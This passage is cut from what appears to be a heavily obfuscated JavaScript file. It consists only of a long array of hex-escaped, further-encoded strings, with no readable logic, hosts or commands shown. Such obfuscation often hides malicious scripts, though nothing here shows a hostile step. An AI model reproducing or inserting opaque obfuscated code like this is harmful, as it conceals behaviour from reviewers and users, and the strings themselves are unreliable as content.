\x6b\x66\x6f\x43\x6f\x42\x57\x50\x4e\x64\x4e\x38\x6f\x36\x57\x50\x6d\x68\x64\x61','\x63\x6d\x6b\x62\x79\x33\x35\x54','\x69\x4c\x6c\x64\x47\x6d\x6f\x76\x76\x6d\x6f\x4b\x57\x51\x2f\x64\x4d\x65\x61\x35\x46\x53\x6b\x61','\x61\x38\x6f\x61\x68\x53\x6b\x31\x57\x35\x6d\x62','\x57\x36\x37\x63\x52\x6d\x6b\x2f\x79\x47','\x57\x51\x64\x64\x47\x71\x46\x63\x4a\x77\x65','\x57\x37\x57\x44\x43\x67\x76\x64\x57\x50\x4e\x64\x4e\x53\x6b\x62','\x57\x4f\x74\x63\x48\x43\x6b\x58\x57\x36\x30\x57\x71\x61\x43','\x71\x6d\x6b\x74\x66\x47','\x57\x34\x7a\x53\x57\x52\x7a\x51\x66\x47','\x77\x47\x42\x64\x50\x53\x6f\x6a\x45\x57','\x57\x34\x66\x2f\x57\x34\x6a\x78\x66\x71','\x6b\x43\x6f\x62\x57\x34\x4b\x65\x57\x35\x34','\x78\x77\x34\x64\x42\x38\x6f\x4c','\x62\x31\x33\x64\x50\x43\x6b\x52\x57\x51\x64\x64\x52\x38\x6f\x6d\x57\x50\x61','\x6b\x38\x6f\x52\x57\x35\x4b\x4c\x57\x36\x75','\x57\x37\x35\x53\x57\x51\x54\x34\x6e\x53\x6b\x5a\x67\x33\x4a\x63\x50\x38\x6f\x79','\x71\x38\x6b\x37\x67\x62\x6a\x43','\x57\x50\x70\x63\x4e\x53\x6b\x43\x57\x52\x46\x63\x4f\x57','\x57\x4f\x65\x42\x57\x34\x6e\x4a\x57\x35\x69','\x43\x38\x6f\x42\x68\x30\x68\x63\x49\x57','\x57\x4f\x6c\x63\x4b\x6d\x6b\x77','\x57\x37\x68\x64\x51\x38\x6b\x54\x57\x51\x33\x63\x50\x57','\x57\x37\x50\x72\x42\x43\x6b\x41\x69\x38\x6b\x78\x66\x62\x6a\x7a\x57\x4f\x70\x63\x56\x43\x6b\x76\x62\x43\x6b\x41\x70\x6d\x6b\x2b\x67\x57','\x57\x4f\x37\x63\x47\x53\x6b\x50\x57\x34\x75\x71','\x57\x36\x6a\x36\x57\x51\x31\x59\x6b\x6d\x6b\x69','\x6f\x38\x6b\x78\x72\x31\x4c\x4d\x6f\x6d\x6b\x50','\x57\x37\x50\x75\x57\x34\x44\x71\x6e\x47','\x57\x50\x52\x64\x52\x5a\x56\x63\x4d\x68\x47','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x52\x2f\x64\x4a\x64\x34','\x57\x37\x50\x75\x57\x35\x6e\x61\x6f\x47','\x57\x51\x61\x4b\x57\x35\x66\x77\x57\x34\x42\x63\x55\x63\x69\x76\x57\x4f\x58\x75\x57\x51\x4f\x64\x57\x36\x58\x54','\x57\x34\x76\x4e\x73\x67\x68\x63\x52\x72\x52\x63\x4a\x76\x78\x64\x47\x43\x6b\x4e\x75\x6d\x6f\x4e\x6d\x47','\x6e\x6d\x6b\x41\x57\x37\x62\x77\x68\x47','\x57\x35\x62\x52\x73\x65\x56\x63\x4f\x62\x78\x63\x4f\x61','\x63\x38\x6b\x74\x67\x38\x6f\x48\x66\x73\x68\x63\x56\x64\x62\x2b\x66\x47\x39\x5a\x41\x57','\x72\x73\x70\x64\x4c\x43\x6f\x36\x42\x38\x6b\x76','\x57\x52\x6a\x6e\x42\x43\x6b\x68\x46\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4c\x37\x63\x4f\x77\x61\x7a\x57\x37\x61','\x57\x50\x46\x63\x49\x43\x6b\x59\x57\x50\x42\x63\x53\x47','\x57\x4f\x70\x63\x48\x38\x6b\x57\x57\x4f\x57\x65','\x57\x37\x68\x63\x51\x53\x6b\x6f\x57\x50\x37\x64\x4e\x71','\x57\x36\x76\x7a\x6d\x48\x4e\x64\x4a\x61','\x57\x51\x4e\x64\x4b\x61\x74\x63\x52\x4d\x38\x77\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x57\x52\x5a\x63\x4f\x31\x78\x64\x4c\x43\x6f\x38','\x57\x36\x31\x61\x57\x35\x37\x64\x52\x31\x34','\x6d\x6d\x6f\x77\x62\x53\x6b\x63\x57\x35\x47','\x57\x51\x69\x70\x6c\x62\x4f\x65','\x7a\x67\x68\x64\x55\x43\x6f\x43\x72\x57','\x57\x51\x46\x64\x4a\x47\x68\x63\x53\x4c\x71','\x57\x4f\x43\x6d\x44\x38\x6b\x78\x65\x38\x6f\x63\x57\x50\x56\x64\x54\x47','\x57\x34\x30\x68\x67\x53\x6b\x63\x43\x53\x6b\x76\x57\x35\x48\x74\x73\x53\x6f\x6c','\x57\x36\x62\x41\x57\x4f\x31\x30\x6d\x71','\x74\x53\x6f\x46\x63\x75\x68\x63\x55\x59\x75','\x71\x38\x6f\x49\x6a\x30\x6c\x63\x49\x57','\x67\x43\x6b\x31\x76\x57\x68\x63\x49\x47','\x69\x53\x6b\x31\x46\x74\x70\x63\x55\x49\x46\x64\x4d\x4d\x56\x64\x53\x71','\x57\x52\x48\x72\x57\x4f\x47','\x57\x37\x76\x68\x57\x35\x70\x64\x4d\x32\x42\x64\x48\x4a\x46\x64\x4d\x38\x6b\x51\x62\x61','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x4c\x57\x50\x39\x75\x63\x43\x6f\x4e\x7a\x62\x33\x64\x47\x49\x69\x2b\x57\x36\x64\x63\x52\x6d\x6f\x79\x69\x71\x56\x63\x4d\x6d\x6b\x75\x6c\x53\x6f\x35\x57\x37\x4b\x5a\x57\x34\x54\x56\x57\x52\x37\x63\x54\x6d\x6f\x44\x57\x51\x38\x4a\x57\x37\x5a\x63\x56\x6d\x6b\x49\x57\x50\x76\x53\x57\x50\x72\x52\x44\x53\x6b\x48\x57\x51\x79\x74\x79\x38\x6b\x54\x57\x4f\x4b','\x57\x35\x6a\x66\x57\x37\x4a\x64\x55\x31\x37\x64\x48\x47','\x6e\x43\x6b\x4a\x57\x34\x62\x76\x61\x6d\x6b\x67','\x57\x50\x52\x64\x4e\x58\x4a\x64\x50\x38\x6f\x69\x74\x5a\x5a\x63\x54\x71','\x57\x36\x71\x66\x68\x6d\x6b\x69\x44\x61','\x57\x37\x56\x63\x52\x6d\x6b\x64\x57\x4f\x6c\x64\x4d\x5a\x4e\x64\x4f\x5a\x79\x33\x7a\x31\x71','\x64\x38\x6b\x56\x46\x59\x2f\x63\x48\x57','\x6c\x53\x6b\x61\x72\x72\x54\x47\x6b\x43\x6b\x49\x57\x34\x66\x70\x57\x52\x78\x63\x4a\x53\x6b\x73\x6e\x75\x61\x56\x68\x74\x64\x64\x48\x30\x74\x63\x4d\x53\x6f\x78\x70\x61','\x57\x50\x43\x2f\x78\x38\x6b\x66\x61\x71','\x57\x34\x58\x4b\x70\x73\x70\x64\x56\x68\x34\x72\x57\x51\x64\x63\x4a\x65\x42\x64\x4e\x43\x6f\x75\x79\x5a\x47','\x7a\x6d\x6b\x4a\x78\x6d\x6f\x55\x74\x71','\x57\x51\x2f\x63\x56\x68\x2f\x63\x47\x6d\x6b\x49','\x57\x37\x2f\x63\x4f\x43\x6b\x37\x7a\x6d\x6f\x49','\x66\x38\x6b\x57\x6e\x38\x6f\x46\x57\x51\x30\x66\x57\x37\x75\x49\x6e\x4a\x35\x67\x57\x4f\x68\x64\x4d\x78\x65','\x57\x37\x6a\x43\x57\x34\x6e\x61\x6d\x61','\x6b\x53\x6b\x39\x74\x4c\x66\x62','\x74\x4d\x6d\x2f\x44\x38\x6f\x2f\x57\x4f\x2f\x63\x54\x53\x6f\x4f\x61\x38\x6b\x35\x57\x4f\x38\x59\x61\x75\x6d\x38\x57\x52\x71\x47','\x57\x51\x37\x63\x47\x66\x2f\x63\x54\x43\x6b\x30','\x76\x67\x68\x64\x50\x53\x6f\x73\x46\x57','\x57\x36\x54\x58\x7a\x4a\x74\x63\x52\x71','\x57\x37\x74\x64\x4e\x6d\x6b\x55\x57\x4f\x6c\x63\x47\x47','\x73\x38\x6f\x30\x57\x36\x5a\x63\x47\x71','\x6e\x43\x6b\x70\x73\x71\x5a\x63\x49\x47','\x57\x4f\x42\x64\x55\x49\x52\x63\x4c\x4c\x43','\x57\x52\x4e\x63\x4d\x30\x4a\x63\x48\x38\x6b\x2f\x57\x50\x75','\x57\x51\x65\x30\x57\x36\x39\x71\x57\x36\x30','\x57\x50\x2f\x63\x51\x76\x46\x64\x4e\x6d\x6f\x37','\x57\x34\x35\x39\x57\x35\x64\x64\x49\x76\x37\x64\x48\x73\x43','\x72\x38\x6f\x4c\x57\x36\x46\x63\x4a\x63\x62\x51\x76\x71','\x76\x4d\x6d\x75','\x57\x34\x76\x74\x57\x35\x5a\x64\x56\x67\x65','\x6b\x72\x4a\x63\x4b\x31\x54\x68\x57\x34\x53\x6e\x46\x71\x78\x64\x4a\x43\x6b\x2b\x6a\x43\x6f\x6d\x6e\x47','\x57\x51\x56\x64\x4f\x62\x5a\x63\x53\x4d\x47','\x57\x34\x7a\x42\x6c\x64\x74\x64\x47\x71','\x57\x50\x75\x6e\x46\x38\x6b\x58\x68\x6d\x6f\x78\x57\x4f\x33\x64\x4f\x71','\x66\x38\x6f\x6a\x61\x38\x6b\x68\x57\x35\x43','\x57\x50\x52\x63\x55\x65\x78\x64\x4b\x53\x6f\x34\x57\x36\x4e\x63\x51\x38\x6f\x6f\x57\x35\x35\x66\x62\x71','\x57\x50\x5a\x64\x53\x48\x4e\x64\x53\x6d\x6f\x4b','\x57\x51\x37\x63\x50\x53\x6b\x6f\x57\x50\x71\x54\x61\x6d\x6b\x55','\x78\x4d\x42\x64\x52\x53\x6f\x6e\x78\x57','\x57\x51\x62\x30\x57\x50\x69\x75\x6c\x71','\x6e\x38\x6f\x4f\x68\x38\x6f\x36\x77\x38\x6b\x5a\x57\x51\x42\x64\x54\x48\x70\x63\x50\x43\x6b\x61','\x67\x43\x6b\x4a\x46\x49\x37\x63\x4e\x73\x5a\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x61','\x67\x53\x6f\x4d\x62\x38\x6b\x64\x74\x64\x6d','\x57\x35\x74\x63\x4e\x38\x6b\x46\x57\x4f\x78\x64\x48\x57','\x71\x6d\x6f\x4f\x57\x36\x37\x63\x48\x64\x7a\x4a','\x57\x52\x65\x67\x57\x37\x31\x39\x57\x34\x43','\x57\x34\x50\x58\x57\x52\x2f\x64\x4e\x76\x71','\x57\x34\x31\x59\x57\x50\x64\x64\x4c\x4d\x42\x64\x4c\x77\x69\x4f\x57\x52\x70\x63\x49\x4d\x38\x4d\x57\x52\x78\x63\x56\x57\x57\x59\x63\x61','\x71\x53\x6b\x78\x61\x73\x57','\x57\x4f\x2f\x63\x55\x4b\x70\x64\x4e\x6d\x6f\x52\x57\x37\x47','\x57\x36\x68\x64\x51\x38\x6b\x38\x57\x52\x4f','\x6e\x4d\x52\x64\x51\x6d\x6f\x6e\x42\x43\x6b\x57\x57\x35\x70\x63\x55\x32\x61','\x57\x4f\x2f\x63\x51\x76\x4a\x64\x4e\x6d\x6f\x50\x57\x36\x4e\x63\x4b\x61','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4b\x77\x5a\x64\x4c\x75\x61\x42\x57\x52\x2f\x63\x4a\x4d\x6d\x49\x57\x51\x74\x63\x4c\x71','\x57\x37\x54\x66\x45\x68\x4e\x63\x4c\x61','\x57\x36\x56\x64\x54\x53\x6b\x39\x57\x51\x78\x64\x56\x4b\x53','\x57\x35\x6e\x62\x57\x36\x37\x64\x4a\x65\x78\x64\x4e\x43\x6b\x37\x46\x43\x6f\x46\x57\x4f\x58\x58','\x57\x35\x70\x63\x4c\x43\x6b\x68\x7a\x6d\x6f\x70','\x79\x77\x47\x73\x42\x6d\x6f\x39\x57\x34\x70\x63\x51\x53\x6f\x2f\x6b\x53\x6b\x47\x57\x34\x76\x31\x65\x67\x65\x56\x57\x51\x47\x57\x57\x37\x30\x70\x77\x6d\x6f\x66\x43\x47','\x6d\x38\x6f\x32\x6d\x53\x6b\x37\x57\x36\x79','\x70\x43\x6f\x38\x66\x6d\x6f\x77\x71\x61','\x57\x34\x76\x45\x57\x51\x35\x65\x6a\x71','\x6c\x38\x6f\x47\x68\x6d\x6f\x36','\x67\x43\x6b\x4b\x6b\x53\x6f\x5a\x57\x51\x34\x63\x57\x34\x4f\x2b','\x71\x6d\x6b\x62\x63\x38\x6f\x67\x68\x47','\x57\x37\x6a\x51\x57\x51\x57','\x63\x53\x6f\x39\x63\x6d\x6b\x73\x77\x72\x38','\x57\x4f\x68\x63\x50\x32\x52\x63\x4d\x43\x6b\x33','\x57\x52\x69\x55\x57\x34\x76\x50\x57\x35\x4a\x63\x56\x62\x4f\x74\x57\x4f\x4f','\x57\x37\x58\x5a\x57\x52\x35\x4b\x64\x47','\x57\x51\x62\x42\x57\x50\x79\x6b\x6e\x38\x6f\x6f','\x72\x74\x56\x64\x4a\x53\x6f\x33\x7a\x6d\x6b\x4d\x42\x47','\x6c\x4c\x37\x64\x47\x53\x6f\x7a\x43\x38\x6f\x53\x57\x50\x4a\x64\x50\x30\x61\x54\x45\x53\x6b\x45\x41\x4d\x43','\x61\x53\x6f\x2f\x68\x38\x6f\x36\x71\x61','\x57\x52\x72\x30\x57\x4f\x69\x61\x61\x61','\x65\x6d\x6f\x61\x57\x35\x47\x6a\x57\x36\x79','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x71\x6c\x64\x49\x77\x6d\x79\x63\x43\x6b\x6f\x6a\x66\x44\x32\x57\x37\x37\x63\x52\x65\x4e\x63\x4d\x43\x6f\x76\x57\x36\x4a\x64\x50\x5a\x5a\x63\x54\x49\x52\x63\x4e\x47','\x63\x43\x6b\x78\x7a\x47\x2f\x64\x52\x33\x7a\x54\x57\x50\x74\x64\x4f\x76\x37\x64\x50\x62\x4a\x64\x49\x61\x61\x32\x57\x35\x6a\x69\x43\x33\x56\x64\x4e\x43\x6f\x6f\x62\x6d\x6b\x4c\x78\x74\x42\x64\x51\x4e\x53\x78\x57\x35\x53','\x45\x6d\x6b\x6a\x42\x38\x6f\x6d\x73\x57','\x57\x35\x65\x4c\x6d\x38\x6b\x4d\x72\x61','\x6a\x48\x78\x63\x55\x4e\x6e\x6f','\x57\x37\x6e\x4f\x76\x4d\x46\x63\x53\x71\x78\x63\x4f\x75\x52\x64\x53\x6d\x6b\x56\x74\x43\x6f\x39','\x57\x52\x44\x5a\x71\x6d\x6b\x6f\x7a\x61','\x68\x53\x6b\x31\x41\x57','\x6b\x38\x6b\x61\x57\x37\x4c\x44','\x69\x53\x6f\x58\x64\x6d\x6f\x36\x72\x53\x6b\x7a','\x57\x35\x54\x54\x76\x61','\x57\x4f\x52\x64\x51\x48\x33\x63\x56\x66\x33\x64\x50\x43\x6f\x6f\x57\x51\x47','\x57\x51\x37\x63\x48\x38\x6b\x6e\x57\x52\x43\x6f','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76','\x7a\x53\x6f\x63\x57\x37\x68\x63\x4e\x49\x69','\x57\x4f\x4a\x63\x50\x6d\x6b\x73\x57\x35\x30\x73','\x57\x37\x68\x63\x50\x43\x6b\x43\x57\x52\x2f\x64\x54\x61','\x46\x57\x2f\x63\x47\x49\x62\x52\x57\x36\x6e\x2b\x57\x4f\x4e\x64\x55\x61\x37\x63\x4a\x53\x6f\x79','\x57\x4f\x79\x6d\x45\x53\x6b\x45\x69\x43\x6f\x64\x57\x50\x2f\x64\x56\x6d\x6f\x48\x57\x50\x34\x73\x67\x71','\x57\x50\x37\x63\x4b\x38\x6b\x43\x57\x37\x4f\x48\x76\x72\x56\x63\x52\x57','\x57\x36\x72\x6d\x7a\x71\x74\x63\x56\x47','\x71\x53\x6f\x72\x79\x72\x5a\x63\x51\x71','\x57\x36\x78\x63\x53\x6d\x6b\x37\x79\x53\x6f\x61\x57\x35\x6a\x4c\x57\x35\x6d','\x57\x35\x70\x63\x54\x43\x6b\x6e\x57\x34\x70\x64\x49\x47','\x57\x50\x4c\x4d\x42\x4a\x2f\x63\x48\x73\x4a\x63\x50\x57\x6a\x31\x57\x50\x68\x64\x4d\x61','\x65\x43\x6b\x4a\x46\x4a\x6d','\x75\x31\x53\x79\x77\x53\x6f\x7a','\x6d\x6d\x6b\x56\x76\x62\x6c\x63\x50\x57','\x6c\x31\x52\x64\x48\x38\x6f\x79','\x66\x43\x6f\x30\x57\x37\x79\x65\x57\x36\x69','\x57\x51\x42\x64\x55\x72\x52\x64\x48\x6d\x6f\x6e','\x6b\x6d\x6f\x37\x65\x43\x6f\x34\x71\x43\x6b\x74\x57\x52\x6c\x64\x54\x59\x78\x63\x50\x43\x6b\x6b\x74\x71','\x6d\x77\x68\x64\x51\x53\x6b\x2b\x57\x4f\x6d','\x57\x34\x50\x4b\x70\x73\x33\x64\x55\x33\x43\x4b','\x73\x43\x6b\x67\x78\x53\x6f\x58\x71\x57','\x71\x43\x6b\x65\x64\x73\x4b','\x57\x50\x70\x64\x4e\x48\x38','\x57\x37\x64\x63\x49\x6d\x6b\x4b\x57\x36\x37\x64\x56\x61','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x42\x63\x52\x72\x33\x64\x4d\x6d\x6f\x71\x77\x59\x30\x4a\x57\x35\x4f','\x57\x51\x56\x63\x4e\x66\x70\x63\x4c\x6d\x6b\x49\x57\x50\x35\x4e\x74\x61','\x57\x36\x48\x57\x6d\x71\x6c\x64\x54\x47','\x57\x50\x74\x64\x4c\x72\x5a\x64\x52\x38\x6f\x73\x44\x74\x56\x63\x54\x6d\x6f\x34','\x77\x38\x6b\x4d\x79\x6d\x6f\x54\x43\x61','\x57\x34\x6e\x69\x57\x35\x74\x64\x4d\x78\x38','\x57\x4f\x57\x73\x6f\x71\x71\x43','\x57\x4f\x42\x64\x4e\x57\x4e\x63\x51\x38\x6f\x46\x72\x59\x68\x63\x54\x6d\x6f\x36\x71\x6d\x6f\x6c\x57\x51\x68\x63\x47\x38\x6b\x49\x6d\x38\x6b\x46\x57\x37\x6c\x64\x54\x4c\x79\x65\x44\x6d\x6b\x69\x6d\x67\x4e\x64\x4c\x47\x34','\x57\x52\x62\x65\x7a\x6d\x6b\x62\x79\x6d\x6b\x45\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74','\x43\x66\x4a\x64\x4a\x6d\x6f\x76\x46\x53\x6f\x49\x57\x51\x33\x64\x53\x71','\x6f\x33\x37\x64\x51\x38\x6f\x4e\x74\x61','\x57\x52\x44\x2b\x57\x4f\x50\x64\x6f\x57','\x57\x37\x6c\x63\x4f\x43\x6b\x49\x41\x57','\x57\x4f\x68\x63\x4b\x38\x6b\x45\x57\x37\x47\x32\x73\x71','\x57\x34\x44\x4b\x42\x49\x78\x63\x52\x71','\x57\x36\x44\x74\x57\x35\x70\x64\x48\x31\x53','\x76\x38\x6b\x65\x62\x5a\x72\x44\x6f\x59\x69\x2f\x57\x37\x71','\x64\x6d\x6f\x58\x57\x34\x4f\x34\x57\x34\x61','\x6b\x31\x42\x64\x53\x53\x6b\x55\x57\x51\x78\x64\x50\x43\x6f\x37\x57\x4f\x69\x2f\x57\x52\x69\x38\x69\x71\x31\x7a\x57\x4f\x72\x65\x69\x77\x57','\x64\x6d\x6f\x55\x6f\x53\x6f\x44\x79\x71','\x57\x51\x47\x31\x57\x34\x72\x70\x57\x35\x53','\x57\x37\x76\x38\x57\x52\x4c\x38\x6d\x43\x6b\x69\x62\x47','\x57\x36\x58\x6d\x57\x35\x56\x64\x4e\x4b\x61','\x57\x37\x6c\x63\x55\x43\x6b\x47\x41\x43\x6f\x62\x57\x35\x72\x75\x57\x35\x6a\x45\x41\x43\x6b\x45\x57\x36\x74\x64\x53\x57','\x57\x52\x78\x64\x54\x62\x68\x63\x4c\x33\x4f','\x57\x37\x31\x79\x57\x50\x6e\x30\x62\x67\x6d\x57\x57\x36\x64\x63\x4e\x71','\x63\x38\x6b\x4a\x6c\x43\x6f\x33\x57\x52\x30\x6f\x57\x35\x43','\x57\x52\x78\x63\x54\x53\x6b\x58\x57\x52\x37\x63\x54\x57','\x68\x53\x6b\x30\x46\x73\x42\x63\x48\x59\x5a\x64\x54\x32\x64\x64\x55\x4a\x4f\x34\x57\x52\x69\x46\x61\x61','\x46\x6d\x6f\x43\x62\x76\x4a\x63\x4e\x71','\x72\x73\x4e\x63\x4e\x73\x39\x75','\x57\x34\x76\x42\x65\x73\x64\x64\x49\x57','\x42\x4b\x4a\x64\x49\x6d\x6f\x7a\x45\x43\x6f\x53\x57\x52\x53','\x73\x4b\x6c\x63\x48\x31\x7a\x71\x57\x4f\x65','\x57\x52\x61\x6c\x43\x75\x54\x65\x57\x4f\x46\x64\x51\x38\x6b\x62\x57\x36\x35\x69\x65\x43\x6b\x36\x6e\x6d\x6b\x4d','\x6f\x75\x42\x64\x50\x6d\x6b\x63\x57\x52\x38','\x57\x34\x54\x4f\x61\x48\x56\x64\x54\x47','\x66\x76\x4e\x64\x4a\x43\x6f\x45\x45\x43\x6f\x6d\x57\x52\x37\x64\x53\x65\x65\x50','\x57\x50\x50\x39\x42\x4a\x64\x63\x56\x77\x44\x4d\x57\x52\x2f\x64\x49\x4c\x70\x63\x4d\x38\x6f\x6a\x69\x63\x68\x64\x55\x57','\x72\x4a\x4a\x64\x4c\x43\x6f\x46\x42\x53\x6b\x76\x42\x47','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x34\x34\x55\x64\x38\x6b\x2f\x70\x38\x6b\x37\x6e\x53\x6b\x7a\x57\x37\x68\x63\x4a\x43\x6f\x58\x43\x72\x4a\x63\x51\x71','\x71\x64\x37\x64\x4a\x38\x6f\x44\x42\x57','\x57\x4f\x4e\x63\x4d\x43\x6b\x74\x57\x36\x4f\x56\x72\x62\x64\x63\x56\x32\x68\x63\x53\x38\x6b\x73\x6f\x38\x6b\x6a\x43\x38\x6f\x53','\x57\x37\x70\x63\x4a\x6d\x6b\x51\x57\x35\x68\x64\x4e\x61','\x75\x4a\x42\x64\x4b\x38\x6f\x59','\x57\x35\x39\x2f\x71\x59\x4e\x63\x53\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x6d\x6f\x4f\x57\x4f\x38\x35\x57\x51\x71\x64','\x57\x51\x47\x66\x43\x63\x4c\x73\x57\x4f\x46\x64\x4d\x6d\x6b\x42\x57\x36\x35\x6b\x77\x43\x6b\x53\x6b\x43\x6b\x53\x79\x67\x68\x64\x4f\x53\x6f\x4d\x65\x57','\x6a\x43\x6b\x73\x6b\x38\x6f\x41\x57\x50\x61','\x57\x51\x39\x72\x57\x50\x79\x7a\x6a\x53\x6f\x69\x57\x52\x71','\x57\x35\x54\x48\x42\x59\x4b','\x6c\x43\x6f\x46\x57\x36\x43\x6c\x57\x37\x53','\x6f\x6d\x6b\x38\x57\x34\x62\x69\x61\x6d\x6b\x66\x44\x47','\x69\x43\x6f\x37\x66\x38\x6f\x59','\x66\x4c\x56\x64\x4f\x38\x6b\x2b','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x4f\x57\x50\x62\x35\x45\x53\x6f\x2f\x68\x78\x33\x63\x4a\x43\x6f\x6a\x73\x61','\x57\x36\x37\x63\x4f\x6d\x6b\x58\x57\x4f\x6c\x64\x4c\x74\x4e\x64\x4a\x47','\x69\x43\x6b\x70\x57\x37\x66\x75\x57\x35\x69','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x37\x64\x4a\x43\x6b\x43\x76\x32\x78\x63\x51\x67\x65\x69','\x57\x50\x78\x63\x4b\x43\x6b\x32\x57\x50\x4a\x63\x48\x43\x6b\x43','\x6e\x53\x6b\x42\x7a\x68\x6e\x37','\x57\x35\x48\x55\x57\x50\x54\x38\x61\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4b\x46\x64\x48\x4a\x74\x64\x47\x71','\x57\x36\x43\x63\x6d\x38\x6b\x73\x71\x61','\x57\x35\x62\x2f\x57\x37\x37\x64\x52\x77\x34','\x57\x37\x31\x47\x57\x34\x6c\x64\x49\x4e\x65','\x6c\x53\x6b\x69\x57\x37\x54\x76','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x42\x65\x33\x64\x4f\x47\x56\x63\x53\x4a\x37\x63\x55\x4d\x39\x6e','\x57\x37\x35\x51\x57\x34\x64\x64\x47\x76\x65','\x57\x37\x50\x6f\x57\x52\x6c\x64\x47\x4b\x65','\x57\x52\x50\x42\x57\x50\x69','\x63\x43\x6b\x30\x43\x73\x64\x63\x4c\x63\x5a\x64\x4a\x61','\x6e\x6d\x6b\x47\x57\x35\x66\x61\x68\x43\x6b\x34\x79\x66\x4a\x64\x56\x61\x33\x64\x54\x57','\x57\x4f\x61\x6d\x79\x38\x6b\x67\x61\x57','\x6f\x6d\x6b\x74\x57\x37\x62\x68\x57\x34\x38\x45\x6f\x4e\x30\x6d\x73\x75\x5a\x63\x56\x6d\x6b\x5a\x6d\x61','\x57\x37\x43\x58\x57\x34\x38','\x57\x52\x6a\x48\x57\x51\x44\x6c\x67\x57','\x57\x36\x66\x51\x46\x4b\x4a\x63\x55\x57','\x57\x37\x62\x65\x42\x53\x6b\x6e\x79\x38\x6b\x45\x66\x71\x65','\x72\x43\x6b\x71\x66\x62\x62\x56','\x57\x36\x70\x63\x56\x38\x6b\x32\x41\x6d\x6f\x50','\x70\x65\x70\x64\x50\x43\x6f\x44\x74\x71','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x75\x57\x51\x46\x64\x53\x48\x37\x63\x52\x47','\x57\x50\x31\x38\x43\x59\x5a\x63\x48\x4a\x52\x63\x55\x59\x39\x4f\x57\x50\x70\x64\x4d\x78\x37\x64\x4a\x6d\x6f\x34\x78\x62\x4a\x64\x53\x6d\x6b\x46\x57\x35\x65\x45\x57\x37\x72\x35\x79\x6d\x6b\x38','\x57\x4f\x35\x31\x6b\x73\x33\x64\x4f\x67\x47\x47\x57\x51\x6c\x63\x49\x4b\x52\x64\x48\x43\x6f\x62\x6e\x59\x4e\x63\x55\x6d\x6b\x44\x57\x50\x52\x64\x4f\x53\x6f\x75\x61\x53\x6b\x56\x57\x51\x72\x77\x57\x35\x57','\x45\x62\x56\x64\x54\x43\x6f\x7a\x44\x47','\x57\x37\x6a\x56\x74\x4a\x5a\x63\x49\x71','\x70\x6d\x6b\x74\x57\x37\x58\x77\x57\x34\x30\x76\x70\x61','\x6d\x66\x56\x64\x50\x6d\x6b\x59\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x30','\x57\x52\x37\x63\x52\x38\x6b\x48\x57\x4f\x5a\x63\x52\x43\x6b\x68\x75\x4d\x6c\x63\x4f\x32\x65','\x57\x51\x35\x62\x57\x4f\x76\x56\x63\x57','\x57\x34\x6a\x57\x57\x50\x37\x64\x4f\x77\x4b','\x57\x37\x57\x68\x61\x6d\x6b\x6f\x73\x57','\x76\x59\x70\x64\x4b\x38\x6f\x48\x41\x6d\x6b\x71\x44\x6d\x6f\x63\x57\x37\x38\x4f','\x57\x51\x4e\x63\x51\x38\x6b\x6b\x57\x4f\x38\x57\x67\x53\x6b\x55','\x57\x50\x37\x63\x55\x6d\x6b\x75\x57\x4f\x4f\x31','\x57\x51\x64\x63\x53\x43\x6b\x30\x57\x35\x4b\x50','\x57\x34\x53\x42\x63\x53\x6b\x4c\x74\x57','\x6a\x33\x6c\x64\x4f\x43\x6b\x6d\x57\x51\x6d','\x75\x59\x2f\x64\x4c\x38\x6f\x38\x43\x38\x6b\x67\x43\x47','\x57\x4f\x42\x63\x4f\x43\x6b\x45\x57\x50\x42\x63\x50\x61','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x39\x57\x37\x68\x63\x54\x38\x6b\x74','\x64\x6d\x6b\x51\x71\x68\x50\x73','\x75\x76\x4f\x34\x77\x43\x6f\x65','\x6f\x38\x6b\x6a\x57\x37\x50\x67','\x57\x52\x6c\x63\x47\x66\x78\x63\x48\x57','\x64\x6d\x6b\x34\x6a\x53\x6f\x38\x57\x52\x6d\x66\x57\x34\x69\x4a','\x77\x6d\x6f\x6d\x61\x65\x52\x63\x52\x63\x69\x4f\x57\x35\x61','\x6b\x38\x6b\x75\x57\x36\x44\x64\x57\x34\x38\x45\x6f\x47','\x57\x4f\x42\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x76\x73\x64\x74\x63\x49\x43\x6f\x4d\x76\x6d\x6f\x67\x57\x52\x4b','\x57\x50\x70\x63\x50\x6d\x6b\x69\x57\x50\x52\x63\x47\x47','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x54\x30','\x57\x36\x52\x63\x56\x43\x6b\x38\x41\x43\x6f\x71\x57\x34\x47','\x57\x34\x33\x63\x4c\x38\x6b\x2b\x57\x4f\x42\x64\x49\x61','\x57\x36\x4c\x54\x57\x52\x4c\x70\x69\x71','\x61\x71\x5a\x63\x4b\x76\x65','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x36\x50\x54\x57\x4f\x52\x64\x4f\x49\x37\x63\x4e\x61','\x57\x37\x48\x48\x71\x49\x42\x63\x47\x47','\x57\x37\x44\x53\x57\x50\x64\x64\x4c\x77\x46\x64\x4e\x4d\x71','\x77\x74\x